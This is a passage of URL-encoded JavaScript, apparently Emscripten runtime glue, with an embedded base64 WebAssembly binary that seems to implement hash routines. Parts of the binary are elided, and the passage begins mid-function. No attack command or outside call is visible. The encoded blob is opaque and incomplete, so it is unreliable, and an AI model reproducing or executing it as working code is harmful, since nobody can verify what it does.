20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20pa%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20f%20%3D%20new%20Uint8Array%28c.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28a%20%3D%200%3B%20a%20%3C%20c.length%3B%20++a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%5Ba%5D%20%3D%20c.charCodeAt%28a%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%20%3D%20f%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28v%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20Error%28%22Converting%20base64%20string%20to%20bytes%20failed.%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20d%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20I%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20this.name%20%3D%20%22ExitStatus%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20this.message%20%3D%20%22Program%20terminated%20with%20exit%28%22%20+%20b%20+%20%22%29%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20this.status%20%3D%20b%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20O%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20function%20e%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21a.calledRun%20%26%26%20%28a.calledRun%20%3D%20%210%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%21Z%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20aa%20%7C%7C%20%28aa%20%3D%20%210%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28qa%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28ra%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.onRuntimeInitialized%20%26%26%20a.onRuntimeInitialized%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.postRun%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%22function%22%20%3D%3D%20typeof%20a.postRun%20%26%26%20%28a.postRun%20%3D%20%5Ba.postRun%5D%29%3B%20a.postRun.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ba.unshift%28a.postRun.shift%28%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28ba%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21%280%20%3C%20y%29%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a.preRun%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%22function%22%20%3D%3D%20typeof%20a.preRun%20%26%26%20%28a.preRun%20%3D%20%5Ba.preRun%5D%29%3B%20a.preRun.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ca.unshift%28a.preRun.shift%28%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20H%28ca%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%200%20%3C%20y%20%7C%7C%20a.calledRun%20%7C%7C%20%28a.setStatus%20%3F%20%28a.setStatus%28%22Running...%22%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.setStatus%28%22%22%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%201%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%201%29%29%20%3A%20e%28%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20u%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20throw%20a.onAbort%20%26%26%20a.onAbort%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20void%200%20%21%3D%3D%20b%20%3F%20%28da%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20z%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20JSON.stringify%28b%29%29%20%3A%20%22%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20Z%20%3D%20%210%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%22abort%28%22%20+%20b%20+%20%22%29.%20Build%20with%20-s%20ASSERTIONS%3D1%20for%20more%20info.%22%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20ea%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20parseInt%28b.match%28/%5Ba-fA-F0-9%5D%7B2%7D/g%29.reverse%28%29.join%28%22%22%29%2C%2016%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20var%20a%20%3D%20void%200%20%21%3D%3D%20a%20%3F%20a%20%3A%20%7B%7D%0A%20%20%20%20%20%20%20%20%20%20%2C%20F%20%3D%20%7B%7D%3B%0A%20%20%20%20%20%20%20%20for%20%28p%20in%20a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20a.hasOwnProperty%28p%29%20%26%26%20%28F%5Bp%5D%20%3D%20a%5Bp%5D%29%3B%0A%20%20%20%20%20%20%20%20a.arguments%20%3D%20%5B%5D%3B%0A%20%20%20%20%20%20%20%20a.thisProgram%20%3D%20%22./this.program%22%3B%0A%20%20%20%20%20%20%20%20a.quit%20%3D%20function%28b%2C%20a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20throw%20a%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20a.preRun%20%3D%20%5B%5D%3B%0A%20%20%20%20%20%20%20%20var%20C%20%3D%20%21%28a.postRun%20%3D%20%5B%5D%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20x%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20E%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20fa%20%3D%20%211%3B%0A%20%20%20%20%20%20%20%20C%20%3D%20%22object%22%20%3D%3D%20typeof%20window%3B%0A%20%20%20%20%20%20%20%20x%20%3D%20%22function%22%20%3D%3D%20typeof%20importScripts%3B%0A%20%20%20%20%20%20%20%20E%20%3D%20%22object%22%20%3D%3D%20typeof%20process%20%26%26%20%22function%22%20%3D%3D%20typeof%20require%20%26%26%20%21C%20%26%26%20%21x%3B%0A%20%20%20%20%20%20%20%20fa%20%3D%20%21C%20%26%26%20%21E%20%26%26%20%21x%3B%0A%20%20%20%20%20%20%20%20var%20P%2C%20Q%2C%20q%20%3D%20%22%22%3B%0A%20%20%20%20%20%20%20%20E%20%3F%20%28q%20%3D%20__dirname%20+%20%22/%22%2C%0A%20%20%20%20%20%20%20%20a.read%20%3D%20function%28b%2C%20a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%28e%20%3D%20w%28b%29%29%20%7C%7C%20%28P%20%7C%7C%20%28P%20%3D%20require%28%22fs%22%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20Q%20%7C%7C%20%28Q%20%3D%20require%28%22path%22%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20Q.normalize%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20e%20%3D%20P.readFileSync%28b%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3F%20e%20%3A%20e.toString%28%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.readBinary%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%20a.read%28b%2C%20%210%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20b.buffer%20%7C%7C%20%28b%20%3D%20new%20Uint8Array%28b%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%28b.buffer%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%201%20%3C%20process.argv.length%20%26%26%20%28a.thisProgram%20%3D%20process.argv%5B1%5D.replace%28/%5C%5C/g%2C%20%22/%22%29%29%2C%0A%20%20%20%20%20%20%20%20a.arguments%20%3D%20process.argv.slice%282%29%2C%0A%20%20%20%20%20%20%20%20%22undefined%22%20%21%3D%20typeof%20module%20%26%26%20%28module.exports%20%3D%20a%29%2C%0A%20%20%20%20%20%20%20%20process.on%28%22uncaughtException%22%2C%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%21%28b%20instanceof%20I%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20b%3B%0A%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20process.on%28%22unhandledRejection%22%2C%20u%29%2C%0A%20%20%20%20%20%20%20%20a.quit%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20process.exit%28b%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.inspect%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%22%5BEmscripten%20Module%20object%5D%22%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%20%3A%20fa%20%3F%20%28%22undefined%22%20%21%3D%20typeof%20read%20%26%26%20%28a.read%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20w%28b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a%20%3F%20Y%28a%29%20%3A%20read%28b%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%2C%0A%20%20%20%20%20%20%20%20a.readBinary%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20a%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%28a%20%3D%20w%28b%29%29%20%3F%20a%20%3A%20%22function%22%20%3D%3D%20typeof%20readbuffer%20%3F%20new%20Uint8Array%28readbuffer%28b%29%29%20%3A%20%28f%28%22object%22%20%3D%3D%20typeof%20%28a%20%3D%20read%28b%2C%20%22binary%22%29%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20%22undefined%22%20%21%3D%20typeof%20scriptArgs%20%3F%20a.arguments%20%3D%20scriptArgs%20%3A%20%22undefined%22%20%21%3D%20typeof%20arguments%20%26%26%20%28a.arguments%20%3D%20arguments%29%2C%0A%20%20%20%20%20%20%20%20%22function%22%20%3D%3D%20typeof%20quit%20%26%26%20%28a.quit%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20quit%28b%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%29%20%3A%20%28C%20%7C%7C%20x%29%20%26%26%20%28x%20%3F%20q%20%3D%20self.location.href%20%3A%20document.currentScript%20%26%26%20%28q%20%3D%20document.currentScript.src%29%2C%0A%20%20%20%20%20%20%20%20q%20%3D%200%20%21%3D%3D%20q.indexOf%28%22blob%3A%22%29%20%3F%20q.substr%280%2C%20q.lastIndexOf%28%22/%22%29%20+%201%29%20%3A%20%22%22%2C%0A%20%20%20%20%20%20%20%20a.read%20%3D%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20new%20XMLHttpRequest%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.open%28%22GET%22%2C%20b%2C%20%211%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.send%28null%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.responseText%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28b%20%3D%20w%28b%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20Y%28b%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20x%20%26%26%20%28a.readBinary%20%3D%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20new%20XMLHttpRequest%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20b.open%28%22GET%22%2C%20a%2C%20%211%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b.responseType%20%3D%20%22arraybuffer%22%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b.send%28null%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20new%20Uint8Array%28b.response%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20catch%20%28d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28a%20%3D%20w%28a%29%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20throw%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%2C%0A%20%20%20%20%20%20%20%20a.readAsync%20%3D%20function%28a%2C%20e%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20new%20XMLHttpRequest%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.open%28%22GET%22%2C%20a%2C%20%210%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.responseType%20%3D%20%22arraybuffer%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.onload%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28200%20%3D%3D%20b.status%20%7C%7C%200%20%3D%3D%20b.status%20%26%26%20b.response%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20e%28b.response%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20w%28a%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20c%20%3F%20e%28c.buffer%29%20%3A%20d%28%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.onerror%20%3D%20d%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b.send%28null%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.setWindowTitle%20%3D%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.title%20%3D%20a%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%29%3B%0A%20%20%20%20%20%20%20%20var%20da%20%3D%20a.print%20%7C%7C%20%28%22undefined%22%20%21%3D%20typeof%20console%20%3F%20console.log.bind%28console%29%20%3A%20%22undefined%22%20%21%3D%20typeof%20print%20%3F%20print%20%3A%20null%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20z%20%3D%20a.printErr%20%7C%7C%20%28%22undefined%22%20%21%3D%20typeof%20printErr%20%3F%20printErr%20%3A%20%22undefined%22%20%21%3D%20typeof%20console%20%26%26%20console.warn.bind%28console%29%20%7C%7C%20da%29%3B%0A%20%20%20%20%20%20%20%20for%20%28p%20in%20F%29%0A%20%20%20%20%20%20%20%20%20%20%20%20F.hasOwnProperty%28p%29%20%26%26%20%28a%5Bp%5D%20%3D%20F%5Bp%5D%29%3B%0A%20%20%20%20%20%20%20%20F%20%3D%20void%200%3B%0A%20%20%20%20%20%20%20%20var%20ha%2C%20na%20%3D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%22f64-rem%22%3A%20function%28a%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%20%25%20c%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%22debugger%22%3A%20function%28%29%20%7B%7D%0A%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%22object%22%20%21%3D%20typeof%20WebAssembly%20%26%26%20z%28%22no%20native%20wasm%20support%20detected%22%29%3B%0A%20%20%20%20%20%20%20%20var%20Z%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20V%20%3D%20%22undefined%22%20%21%3D%20typeof%20TextDecoder%20%3F%20new%20TextDecoder%28%22utf8%22%29%20%3A%20void%200%3B%0A%20%20%20%20%20%20%20%20%22undefined%22%20%21%3D%20typeof%20TextDecoder%20%26%26%20new%20TextDecoder%28%22utf-16le%22%29%3B%0A%20%20%20%20%20%20%20%20var%20m%2C%20U%2C%20A%2C%20J%2C%20h%2C%20B%20%3D%20a.TOTAL_MEMORY%20%7C%7C%2067108864%3B%0A%20%20%20%20%20%20%20%205242880%20%3E%20B%20%26%26%20z%28%22TOTAL_MEMORY%20should%20be%20larger%20than%20TOTAL_STACK%2C%20was%20%22%20+%20B%20+%20%22%21%20%28TOTAL_STACK%3D5242880%29%22%29%3B%0A%20%20%20%20%20%20%20%20a.buffer%20%3F%20m%20%3D%20a.buffer%20%3A%20%28m%20%3D%20%22object%22%20%3D%3D%20typeof%20WebAssembly%20%26%26%20%22function%22%20%3D%3D%20typeof%20WebAssembly.Memory%20%3F%20%28ha%20%3D%20new%20WebAssembly.Memory%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20initial%3A%20B%20/%2065536%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20maximum%3A%20B%20/%2065536%0A%20%20%20%20%20%20%20%20%7D%29%29.buffer%20%3A%20new%20ArrayBuffer%28B%29%2C%0A%20%20%20%20%20%20%20%20a.buffer%20%3D%20m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAP8%20%3D%20U%20%3D%20new%20Int8Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAP16%20%3D%20J%20%3D%20new%20Int16Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAP32%20%3D%20h%20%3D%20new%20Int32Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPU8%20%3D%20A%20%3D%20new%20Uint8Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPU16%20%3D%20new%20Uint16Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPU32%20%3D%20new%20Uint32Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPF32%20%3D%20new%20Float32Array%28m%29%3B%0A%20%20%20%20%20%20%20%20a.HEAPF64%20%3D%20new%20Float64Array%28m%29%3B%0A%20%20%20%20%20%20%20%20h%5B3380%5D%20%3D%205256656%3B%0A%20%20%20%20%20%20%20%20var%20ca%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20qa%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ra%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ba%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20aa%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20y%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%2C%20N%20%3D%20null%0A%20%20%20%20%20%20%20%20%20%20%2C%20D%20%3D%20null%3B%0A%20%20%20%20%20%20%20%20a.preloadedImages%20%3D%20%7B%7D%3B%0A%20%20%20%20%20%20%20%20a.preloadedAudios%20%3D%20%7B%7D%3B%0A%20%20%20%20%20%20%20%20var%20M%20%3D%20%22data%3Aapplication/octet-stream%3Bbase64%2C%22%0A%20%20%20%20%20%20%20%20%20%20%2C%20t%20%3D%20%22data%3Aapplication/octet-stream%3Bbase64%2CAGFzbQEAAAABlwEXYAN/f38AYAN/f38Bf2ABfwBgAn9/AX9gAAF/YAF/AX9gAn9/AGAGf39/f39/AGAEf39/fwBgBH9/f38Bf2ADf39+AGADf35/AGADfn9/AX9gAn5/AX9gBX9/f39/AGAGf3x/f39/AX9gAnx/AXxgAn9/AX5gAn9/AXxgBH9/f38BfGAFf39/[base64]/ASMBC3wBIwILfAEjAwt/[base64]/[base64]/[base64]/IwchBSMHQYACaiQHIARBgMAEcUUgAiADSnEEQCAFIAFBGHRBGHUgAiADayICQYACIAJBgAJJGxAMGiACQf8BSwRAIAIhAQNAIAAgBUGAAhANIAFBgH5qIgFB/wFLDQALIAJB/wFxIQILIAAgBSACEA0LIAUkBwviDQEJfyAARQRADwtBqN0AKAIAIQQgAEF4aiIDIABBfGooAgAiAkF4cSIAaiEFIAJBAXEEfyADBQJ/[base64]/[base64]///[base64]/[base64]/[base64]/[base64]/SwRAQX8hAAUCQCAAQQtqIgFBeHEhAEGc3QAoAgAiBQRAIAFBCHYiAQR/IABB////B0sEf0EfBSABIAFBgP4/[base64]/aiICQQx2QRBxIgQgAiAEdiICQQV2QQhxIgRyIAIgBHYiAkECdkEEcSIEciACIAR2IgJBAXZBAnEiBHIgAiAEdiICQQF2QQFxIgRyIAIgBHZqQQJ0QcjfAGooAgALIgINACABIQQMAQsgASEEIAMhAQN/[base64]///8HSwR/QR8FIAAgAEGA/[base64]/[base64]/////B0kEQCACEBQiASADKAIAIAkoAgBqRgRAIAFBf0cNBQUMAwsFQQAhAgsMAgtBABAUIgFBf0YEf0EABUHI4AAoAgAiBiAFIAFB9OAAKAIAIgJBf2oiA2pBACACa3EgAWtBACABIANxG2oiAmohAyACQf////8HSSACIABLcQR/QdDgACgCACIIBEAgAyAGTSADIAhLcgRAQQAhAgwFCwsgASACEBQiA0YNBCADIQEMAgVBAAsLIQIMAQsgAUF/RyACQf////8HSXEgByACS3FFBEAgAUF/RgRAQQAhAgwCBQwDCwALQfjgACgCACIDIAQgAmtqQQAgA2txIgNB/////wdPDQFBACACayEEIAMQFEF/RgR/IAQQFBpBAAUgAiADaiECDAILIQILQdTgAEHU4AAoAgBBBHI2AgAMAgsLDAELIAVB/////wdPDQIgBRAUIQFBABAUIgMgAWsiBCAAQShqSyEFIAQgAiAFGyECIAVBAXMgAUF/RnIgAUF/[base64]///[base64]///[base64]/[base64]/IAAgACgCAEF/czYCACAAQQRqIgYgBigCACACQX9zczYCACAAQQhqIgQoAgBBf3MhByAEIAc2AgAgAEEMaiIEIAQoAgAgAkH/////fnNzNgIAIABBEGoiBSAFKAIAQX9zNgIAIABBFGoiCSAJKAIAIAJB/////31zczYCACAAQRhqIg0oAgBBf3MhCCANIAg2AgAgAEEcaiIKIAooAgAgAkH/////fHNzNgIAIABBIGoiECAQKAIAQX9zNgIAIABBJGoiCyALKAIAIAJB/////3tzczYCACAAQShqIhEoAgBBf3MhAyARIAM2AgAgAEEsaiIUIBQoAgAgAkH/////enNzNgIAIABBMGoiFSAVKAIAQX9zNgIAIABBNGoiGSAZKAIAIAJB/////3lzczYCACAAQThqIhooAgBBf3MhDiAaIA42AgAgAEE8aiIbIBsoAgAgAkH/////eHNzNgIAIAhBB3ZB/[base64]/DwsgARAHTARAIwQgATYCAAUgARAFRQRAQQwQAEF/[base64]/wNWBEAgAEEwaiEEIABBNGohBQNAIAQgBCgCAEGABGoiBzYCACAHRQRAIAUgBSgCAEEBajYCAAsgACABECsgAUFAayEBIAJCgHx8IgJC/wNWDQALCyACQgBRBEAgBkEANgIADwsgAyAAQUBraiABIAJCA4inEBAaIAYgAqcgA0EDdGo2AgALgwECAn8BfiAApyECIABC/////w9WBEADQCABQX9qIgEgACAAQgqAIgRCdn58p0H/AXFBMHI6AAAgAEL/////nwFWBEAgBCEADAELCyAEpyECCyACBEADQCABQX9qIgEgAiACQQpuIgNBdmxqQTByOgAAIAJBCk8EQCADIQIMAQsLCyABCwYAQQEQAQupAQECfyABQf8HSgRAIABEAAAAAAAA4H+iIgBEAAAAAAAA4H+iIAAgAUH+D0oiAhshACABQYJwaiIDQf8HIANB/wdIGyABQYF4aiACGyEBBSABQYJ4SARAIABEAAAAAAAAEACiIgBEAAAAAAAAEACiIAAgAUGEcEgiAhshACABQfwPaiIDQYJ4IANBgnhKGyABQf4HaiACGyEBCwsgACABQf8Haq1CNIa/ogvNBgEPfyMHIQMjB0GQAWokByADQefMp9AGNgIAIANBBGoiCkGF3Z7bezYCACADQQhqIgtB8ua74wM2AgAgA0EMaiIMQbrqv6p6NgIAIANBEGoiDUH/pLmIBTYCACADQRRqIg5BjNGV2Hk2AgAgA0EYaiIPQauzj/[base64]/hSIfIB2DhSIpIB8gHSAiQn+FgyIshSIuICIgHSApg4UiLYSFIR8gLiAtIB0gKSAmICyFg4UiLIOFISYgKyAiIC+DhSIrIB+DIC2FIi0gAEEFdEGwKmopAwAiLyAgQn+FgyAehSIeICpCf4UiIiAgg4UiHSAiICAgHEJ/hYMiLoUiMSAcIB0gIIOFIimEhSIwhSEiIC8gHCAeg4UiHCAwgyArICyFIisgKYWFIR4gHCAgIB0gKiAuhYOFIi+FIB+FICaFIR0gAEEFdEGoKmopAwAiLCAjQn+FgyAkhSIuICdCf4UiHCAjg4UiJCAcICMgGkJ/hYMiKoUiMCAaICMgJIOFIiCEhSEcIDAgICAjICQgJyAqhYOFIiODhSEnIABBBXRBuCpqKQMAIjAgIUJ/[base64]/hYMgHiAfhYUhHyABQQV0QbAqaikDACIpIB1CAYZCqtWq1arVqtWqf4MgHUIBiELVqtWq1arVqtUAg4QiJEJ/hYMgIkIBhkKq1arVqtWq1ap/[base64]/hSIlg4UiICAlICQgHkJ/hYMiMoUiNCAeICAgJIOFIiaEhSI1IB0gIiAog4UiNoUhJSAvIB0gGyAfICsgLYWDhSItg4UiKyAiICkgJCAgIDEgMoWDhSIvhYWFIR8gAUEFdEGoKmopAwAiICAaIC4gHCAzICogMIOFhSIkhYUiG0J/hYMgHCAjhYUhHiABQQV0QbgqaikDACIqICFCAYZCqtWq1arVqtWqf4MgIUIBiELVqtWq1arVqtUAg4QiHEJ/hYMgGkIBhkKq1arVqtWq1ap/[base64]/hSIkg4UiHSAkIBwgI0J/[base64]/[base64]/hSIkg4UiIyAkIBsgJkJ/[base64]/[base64]/hSIkg4UiHSAkIBsgIUJ/[base64]/gv4B/gyAfQgiIQv+B/Ifwn8D/AIOEIhtCf4WDICVCCIZCgP6D+I/gv4B/gyAlQgiIQv+B/Ifwn8D/AIOEhSEgICggHyA2hSIfIByDhSEoICYgHUIIhkKA/oP4j+C/gH+DIB1CCIhC/4H8h/CfwP8Ag4QiHSAgg4UhJiAcIBogJSArhSItQn+FIhyDhSIpIBwgGiAfQn+FgyIrhSIvIB8gGiApg4UiH4SFIRwgICAbICNCCIZCgP6D+I/gv4B/gyAjQgiIQv+B/Ifwn8D/[base64]/oP4j+C/gH+DIB5CCIhC/4H8h/CfwP8Ag4QiG0J/hYMgJEIIhkKA/oP4j+C/gH+DICRCCIhC/4H8h/CfwP8Ag4SFISAgJyAeIDeFIh4gIoOFIScgKiAjQgiGQoD+g/iP4L+Af4MgI0IIiEL/gfyH8J/A/wCDhCIjICCDhSEqICIgGiAkIC6FIixCf4U